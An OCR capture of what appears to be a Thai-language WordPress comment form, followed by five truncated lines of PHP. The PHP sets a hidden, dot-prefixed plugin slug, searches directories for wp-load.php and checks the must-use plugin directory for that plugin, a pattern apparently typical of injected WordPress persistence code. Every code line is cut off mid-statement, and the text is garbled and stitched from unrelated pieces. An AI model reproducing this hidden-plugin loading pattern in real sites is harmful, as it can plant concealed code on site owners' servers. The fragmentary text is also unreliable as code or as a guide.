
ชื่อ
*
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบรา
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; 
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_
$slug ); if ( file_exists( $plugins_dir . '/' . $sl